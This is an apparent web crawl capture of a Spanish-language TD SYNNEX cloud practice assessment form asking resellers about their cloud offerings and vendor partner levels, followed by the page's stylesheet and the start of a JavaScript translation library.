                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Espaciointeligente8" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Espaciointeligente8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Espaciointeligente8" type="checkbox" value="Espacio inteligente">
                        Espacio inteligente
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Logistica9" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Logistica9" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Logistica9" type="checkbox" value="Logística">
                        Logística
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Transporte10" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Transporte10" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Transporte10" type="checkbox" value="Transporte">
                        Transporte
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Energia11" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Energia11" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Energia11" type="checkbox" value="Energía">
                        Energía
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Utilidades12" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Utilidades12" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Utilidades12" type="checkbox" value="Utilidades">
                        Utilidades
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Farmaceutico13" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Farmaceutico13" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Farmaceutico13" type="checkbox" value="Farmacéutico">
                        Farmacéutico
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_en_una_discusion_tipica_c_Otro14" for="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Otro14" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[en_una_discusion_tipica_c][]" id="mauticform_checkboxgrp_checkbox_en_una_discusion_tipica_c_Otro14" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_cual_de_estos_sistemas_de" data-validate="cual_de_estos_sistemas_de" data-validation-type="checkboxgrp" class="mauticform-row mauticform-checkboxgrp mauticform-field-25 mauticform-required">
                <label class="mauticform-label" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Centrodedatosinterno1">¿Cómo proporciona soluciones en la nube a su base de clientes? (seleccione todas las que correspondan)</label>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Centrodedatosinterno0" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Centrodedatosinterno0" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Centrodedatosinterno0" type="checkbox" value="Centro de datos interno">
                        Centro de datos interno
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_ReventadeAWSAzureGCP1" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ReventadeAWSAzureGCP1" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ReventadeAWSAzureGCP1" type="checkbox" value="Reventa de AWS/Azure/GCP">
                        Reventa de AWS/Azure/GCP
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_AtravesdelaasociacionconMSP2" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_AtravesdelaasociacionconMSP2" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_AtravesdelaasociacionconMSP2" type="checkbox" value="A través de la asociación con MSP">
                        A través de la asociación con MSP
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_ReventadeMicrosoftOffice3653" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ReventadeMicrosoftOffice3653" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_ReventadeMicrosoftOffice3653" type="checkbox" value="Reventa de Microsoft Office 365">
                        Reventa de Microsoft Office 365
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Reventadeotrassolucionesdenubepublica4" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Reventadeotrassolucionesdenubepublica4" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Reventadeotrassolucionesdenubepublica4" type="checkbox" value="Reventa de otras soluciones de nube pública">
                        Reventa de otras soluciones de nube pública
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Actualmenteconstruyendocarteraenlanube5" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Actualmenteconstruyendocarteraenlanube5" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Actualmenteconstruyendocarteraenlanube5" type="checkbox" value="Actualmente construyendo cartera en la nube">
                        Actualmente construyendo cartera en la nube
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Sinofertaenlanube6" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Sinofertaenlanube6" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Sinofertaenlanube6" type="checkbox" value="Sin oferta en la nube">
                        Sin oferta en la nube
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Ninguno7" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Ninguno7" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Ninguno7" type="checkbox" value="Ninguno">
                        Ninguno
                    </label>
                </div>
                <div class="mauticform-checkboxgrp-row">
                    <label id="mauticform_checkboxgrp_label_cual_de_estos_sistemas_de_Otro8" for="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Otro8" class="mauticform-checkboxgrp-label">
                        <input class="mauticform-checkboxgrp-checkbox" name="mauticform[cual_de_estos_sistemas_de][]" id="mauticform_checkboxgrp_checkbox_cual_de_estos_sistemas_de_Otro8" type="checkbox" value="Otro">
                        Otro
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_cual_es_su_nivel_de_socio" data-validate="cual_es_su_nivel_de_socio" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-26 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Registered1">¿Cuál es su nivel de socio con AWS?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio_Registered0" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Registered0" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Registered0" type="radio" value="Registered">
                        Registered
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio_Select1" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Select1" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Select1" type="radio" value="Select">
                        Select
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio_Advance2" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Advance2" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Advance2" type="radio" value="Advance">
                        Advance
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio_Premier3" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Premier3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Premier3" type="radio" value="Premier">
                        Premier
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio_Ningunodelosanteriores4" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Ningunodelosanteriores4" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio_Ningunodelosanteriores4" type="radio" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_cual_es_su_nivel_de_socio1" data-validate="cual_es_su_nivel_de_socio1" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-27 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Silver1">¿Cuál es su nivel de socio con Microsoft Cloud (CSP)?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio1_Silver0" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Silver0" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Silver0" type="radio" value="Silver">
                        Silver
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio1_Gold1" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Gold1" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Gold1" type="radio" value="Gold">
                        Gold
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio1_Ningunodelosanteriores2" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Ningunodelosanteriores2" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio1]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio1_Ningunodelosanteriores2" type="radio" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_cual_es_su_nivel_de_socio2" data-validate="cual_es_su_nivel_de_socio2" data-validation-type="radiogrp" class="mauticform-row mauticform-radiogrp mauticform-field-28 mauticform-required">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Member1">¿Cuál es su nivel de socio con Google?</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio2_Member0" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Member0" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Member0" type="radio" value="Member">
                        Member
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio2_Partner1" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Partner1" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Partner1" type="radio" value="Partner">
                        Partner
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio2_Premier2" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Premier2" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Premier2" type="radio" value="Premier">
                        Premier
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_cual_es_su_nivel_de_socio2_Ningunodelosanteriores3" for="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Ningunodelosanteriores3" class="mauticform-radiogrp-label">
                        <input name="mauticform[cual_es_su_nivel_de_socio2]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_cual_es_su_nivel_de_socio2_Ningunodelosanteriores3" type="radio" value="Ninguno de los anteriores">
                        Ninguno de los anteriores
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;">Es obligatorio</span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_que_modulos_le_interesari" class="mauticform-row mauticform-radiogrp mauticform-field-29">
                <label class="mauticform-label" for="mauticform_radiogrp_radio_que_modulos_le_interesari_AWS1">Seleccione con que vendor le gustaría trabajar</label>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_modulos_le_interesari_AWS0" for="mauticform_radiogrp_radio_que_modulos_le_interesari_AWS0" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_modulos_le_interesari]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_modulos_le_interesari_AWS0" type="radio" value="AWS">
                        AWS
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_modulos_le_interesari_Microsoft1" for="mauticform_radiogrp_radio_que_modulos_le_interesari_Microsoft1" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_modulos_le_interesari]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_modulos_le_interesari_Microsoft1" type="radio" value="Microsoft">
                        Microsoft
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_modulos_le_interesari_Google2" for="mauticform_radiogrp_radio_que_modulos_le_interesari_Google2" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_modulos_le_interesari]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_modulos_le_interesari_Google2" type="radio" value="Google">
                        Google
                    </label>
                </div>
                <div class="mauticform-radiogrp-row">
                    <label id="mauticform_radiogrp_label_que_modulos_le_interesari_HPEGreenLake3" for="mauticform_radiogrp_radio_que_modulos_le_interesari_HPEGreenLake3" class="mauticform-radiogrp-label">
                        <input name="mauticform[que_modulos_le_interesari]" class="mauticform-radiogrp-radio" id="mauticform_radiogrp_radio_que_modulos_le_interesari_HPEGreenLake3" type="radio" value="HPE GreenLake">
                        HPE GreenLake
                    </label>
                </div>
                <span class="mauticform-errormsg" style="display: none;"></span>
            </div>

            <div id="mauticform_formcloudpracticeassessmentsalesandmarketing_submit" class="mauticform-row mauticform-button-wrapper mauticform-field-30">
                <button type="submit" name="mauticform[submit]" id="mauticform_input_formcloudpracticeassessmentsalesandmarketing_submit" value="" class="mauticform-button btn btn-default">Enviar</button>
            </div>
            </div>
        </div>

        <input type="hidden" name="mauticform[formId]" id="mauticform_formcloudpracticeassessmentsalesandmarketing_id" value="107">
        <input type="hidden" name="mauticform[return]" id="mauticform_formcloudpracticeassessmentsalesandmarketing_return" value="">
        <input type="hidden" name="mauticform[formName]" id="mauticform_formcloudpracticeassessmentsalesandmarketing_name" value="formcloudpracticeassessmentsalesandmarketing">

        
<input type="hidden" name="mauticform[mauticpage]" value="108" />
</form>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>
    <footer class="container-fluid d-flex align-items-center justify-content-center pb-2" style="background-color:#2D9F88;">
        <table style="border-collapse: collapse!important;" data-slot-container="1" class="ui-sortable" cellspacing="0" cellpadding="0" border="0">
            <tbody>
                <tr>
                    <td data-slot-container="1" colspan="3" class="ui-sortable" height="50">
                    </td>
                </tr>
                <tr>
                    <td data-slot-container="1" colspan="3" class="ui-sortable" align="center">
                        <img src="https://westconcol.enube.me/media/images/d8ffd1289d1de346dc981342394e45ee.png" alt="">
                    </td>
                </tr>
                <tr>
                    <td data-slot-container="1" colspan="3" class="ui-sortable" height="30">
                    </td>
                </tr>
                <tr>
                    <td width="25">
                    </td>
                    <td data-slot-container="1" class="ui-sortable">
                        <div style="font-size: 11px; color: #ffffff; text-align: center;">
                            <div data-slot="text" style="font-size: 11px; color: #ffffff; text-align: center;">&copy;
                                2023 TD
                                SYNNEX Corporation. Todos los derechos reservados.
                                <br> TD SYNNEX, el logotipo de TD SYNNEX y todos los dem&aacute;s nombres y lemas de las
                                compa&ntilde;&iacute;as, productos y servicios de TD SYNNEX son marcas comerciales o marcas
                                comerciales
                                registradas de TD SYNNEX Corporation.
                                <br> TD SYNNEX y el TD SYNNEX Reg. U.S. Pat. &amp; Tm. Apagado. Westcon, Comstor y
                                GoldSeal
                                son marcas registradas de WG Service Inc., utilizadas bajo licencia. Otros nombres y
                                marcas
                                son propiedad de sus respectivos due&ntilde;os.
                                <br>
                                <br>
                                <a href="https://info.tdsynnex.com/LAC-TD-SYNNEX-Privacy-Statement.html">Pol&iacute;tica de
                                    Privacidad | Aviso Legal
                                </a>
                            </div>
                        </div>
                    </td>
                    <td width="25">
                    </td>
                </tr>
            </tbody>
        </table>
    </footer>
</body>
<link rel="stylesheet" href="https://westconcol.enube.me/media/css/assesment.css">
<script src="https://westconcol.enube.me/media/js/asm.js"></script>
<script src="https://westconcol.enube.me/media/js/cloudlocalization.js">
</script>
<script src="https://westconcol.enube.me/media/js/i18n.js">
</script>

</html>


--- FILE ---
content_type: text/css
request_url: https://westconcol.enube.me/media/css/assesment.css
body_size: 559
content:
body{
    background-color: #eeefee;
}

header{
    margin-bottom: 40px;
}

.header-green{
    background-color: #2D9F88;
}

.td-logo{
    padding-top: 11px;
    padding-bottom: 15px;
}

.forms{
    background-color: #ffffff;
    padding: 15px 15px 10px 15px;
    border-radius: 0px 0px 5px 5px;
    box-shadow: 1px 1px 7px #e5e6e5;
}

footer{
    margin-top: 15px;
}

.form-step{
    background-color: #2D9F88;
    /* margin: 0px 100px 0px 100px; */
    /* padding: 60px 60px 60px 60px; */
}


.introduction{
    color: #58595b;
    text-align: center;
}

.subtext{
    font-size: 16px;
    font-weight: 500;
}

.mauticform-label{
    color: #2D9F88;
}

.mauticform-input{
    background-color: #eeefee;
    border-color: #d9d9d6;
}

.mauticform-row.mauticform-button-wrapper{
    text-align: center;
}

.mauticform-button-wrapper .mauticform-button.btn-default,
.mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default{
    font-size: 1rem;
    color: #ffffff;
    border-radius: 10px;
    background-color: #2D9F88;
    padding: 7px 40px 7px 40px;
}

.mauticform_wrapper {
    max-width: 1920px;
    margin: 10px auto;
}

.collage{
    display: flex;
    flex-direction: row;
    align-content: center;
    justify-content: center;
}

.thankyou{
    color: #58595b;
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    display: none;
}

.mauticform-button-wrapper .mauticform-button.btn-default[disabled],
.mauticform-pagebreak-wrapper .mauticform-pagebreak.btn-default[disabled] {
    background-color: #0021228a;
    border-color: #dddddd;
    opacity: 0.75;
    cursor: not-allowed;
}

--- FILE ---
content_type: application/javascript
request_url: https://westconcol.enube.me/media/js/cloudlocalization.js
body_size: 7217
content:
var exports = {};
var LanguageDirection;
(function (LanguageDirection) {
    LanguageDirection[LanguageDirection["ltr"] = 0] = "ltr";
    LanguageDirection[LanguageDirection["rtl"] = 1] = "rtl";
})(LanguageDirection || (LanguageDirection = {}));
var TranslationStatusResult;
(function (TranslationStatusResult) {
    TranslationStatusResult[TranslationStatusResult["ignored"] = 1] = "ignored";
    TranslationStatusResult[TranslationStatusResult["succeeded"] = 2] = "succeeded";
    TranslationStatusResult[TranslationStatusResult["failed"] = 3] = "failed";
})(TranslationStatusResult || (TranslationStatusResult = {}));
var TranslatorProvider;
(function (TranslatorProvider) {
    TranslatorProvider[TranslatorProvider["none"] = 0] = "none";
    TranslatorProvider[TranslatorProvider["Azure"] = 1] = "Azure";
})(TranslatorProvider || (TranslatorProvider = {}));
var UrlLanguageLocation;
(function (UrlLanguageLocation) {
    UrlLanguageLocation[UrlLanguageLocation["none"] = 0] = "none";
    UrlLanguageLocation[UrlLanguageLocation["subdirectory"] = 1] = "subdirectory";
})(UrlLanguageLocation || (UrlLanguageLocation = {}));


var exports = {};
var Translations = (function () {
    function Translations() {
        this.translation = [];
    }
    return Translations;
}());
{ Translations };
var TranslationValue = (function () {
    function TranslationValue() {
    }
    return TranslationValue;
}());
{ TranslationValue };
var Language = (function () {
    function Language() {
    }
    return Language;
}());
{ Language };
var TranslationStatus = (function () {
    function TranslationStatus(element, result, text) {
        this.element = element;
        this.result = result;
        this.text = text;
    }
    return TranslationStatus;
}());
{ TranslationStatus };


var exports = {};
{};


var exports = {};
var __awaiter = (this && this.__awaiter) || function (thisArg, _arguments, P, generator) {
    function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
    return new (P || (P = Promise))(function (resolve, reject) {
        function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
        function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
        function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    });
};
var __generator = (this && this.__generator) || function (thisArg, body) {
    var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g;
    return g = { next: verb(0), "throw": verb(1), "return": verb(2) }, typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
    function verb(n) { return function (v) { return step([n, v]); }; }
    function step(op) {
        if (f) throw new TypeError("Generator is already executing.");
        while (_) try {
            if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
            if (y = 0, t) op = [op[0] & 2, t.value];
            switch (op[0]) {
                case 0: case 1: t = op; break;
                case 4: _.label++; return { value: op[1], done: false };
                case 5: _.label++; y = op[1]; op = [0]; continue;
                case 7: op = _.ops.pop(); _.trys.pop(); continue;
                default:
                    if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
                    if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
                    if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
                    if (t[2]) _.ops.pop();
                    _.trys.pop(); continue;
            }
            op = body.call(thisArg, _);
        } catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
        if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
    }
};
var CloudLocalization = (function () {
    function CloudLocalization(settings) {
        CloudLocalization._settings = this.mergeSettings(settings);
        CloudLocalization.updateCurrentLanguage();
        CloudLocalization.fillInLanguages();
        CloudLocalization.translateDOM();
        $(document).on('change', '.cloudlocalization-selection', function () {
            return __awaiter(this, void 0, void 0, function () {
                var languageCode;
                return __generator(this, function (_a) {
                    switch (_a.label) {
                        case 0:
                            languageCode = $(this).val().toString();
                            if (languageCode !== '')
                                CloudLocalization.setCurrentLanguage(languageCode);
                            CloudLocalization.scrollToTop(200);
                            return [4, CloudLocalization.translateDOM()];
                        case 1:
                            _a.sent();
                            return [2];
                    }
                });
            });
        });
    }
    CloudLocalization.prototype.mergeSettings = function (_settings) {
        var settings = {
            defaultLanguage: 'en',
            logTranslationsFromProvider: false,
            translatorProvider: TranslatorProvider.none,
            translatorProviderKey: '',
            urlLanguageLocation: UrlLanguageLocation.none,
            languages: []
        };
        for (var attrname in _settings)
            settings[attrname] = _settings[attrname];
        return settings;
    };
    Object.defineProperty(CloudLocalization, "translationsList", {
        get: function () {
            if (this._translationsList === undefined)
                this._translationsList = [];
            return this._translationsList;
        },
        enumerable: false,
        configurable: true
    });
    CloudLocalization.addTranslationValue = function (languageCode, defaultText, translatedText) {
        var translations = this.getTranslations(languageCode);
        if (translations === undefined) {
            translations = new Translations();
            translations.languageCode = languageCode;
            this._translationsList.push(translations);
        }
        var translationValue = new TranslationValue();
        translationValue.default = defaultText;
        translationValue.text = translatedText;
        translations.translation.push(translationValue);
    };
    CloudLocalization.getTranslations = function (languageCode) {
        var t;
        this.translationsList.forEach(function (translations) {
            if (translations.languageCode === languageCode)
                t = translations;
        });
        return t;
    };
    Object.defineProperty(CloudLocalization, "nonTranslatedElements", {
        get: function () {
            return ['code', 'html', 'head', 'head > *'];
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "stylePropertiesToSwitch", {
        get: function () {
            var properties = ['padding', 'margin'];
            var results = [];
            properties.forEach(function (property) {
                results.push(property + '-left');
                results.push(property + '-right');
            });
            return results;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "stylePropertiesToOpposite", {
        get: function () {
            return ['text-align', 'justify-content', 'justify-self', 'float', 'background-position-x'];
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "translatorProviderKey", {
        get: function () {
            return this._settings.translatorProviderKey;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "translatorProvider", {
        get: function () {
            return this._settings.translatorProvider;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "urlLanguageLocation", {
        get: function () {
            return this._settings.urlLanguageLocation;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "logTranslationsFromProvider", {
        get: function () {
            return this._settings.logTranslationsFromProvider;
        },
        enumerable: false,
        configurable: true
    });
    Object.defineProperty(CloudLocalization, "supportsTranslateAttribute", {
        get: function () {
            if (this._supportsTranslateAttribute !== undefined)
                return this._supportsTranslateAttribute;
            return this._supportsTranslateAttribute = $('body')[0].translate !== undefined;
        },
        enumerable: false,
        configurable: true
    });
    CloudLocalization.doTranslateElement = function (element) {
        if (this.supportsTranslateAttribute) {
            if (element.translate === false || ($(element).closest('*[translate]')[0] !== undefined && $(element).closest('*[translate]')[0].translate === false))
                return false;
            else
                return true;
        }
        var attribute = $(element).attr('translate');
        if (attribute === undefined) {
            if ($(element).closest('*[translate]')[0] !== undefined && $(element).closest('*[translate]').attr('translate').toLowerCase() === 'no')
                return false;
            else
                return true;
        }
        if (attribute.toLowerCase() === 'no')
            return false;
        return true;
    };
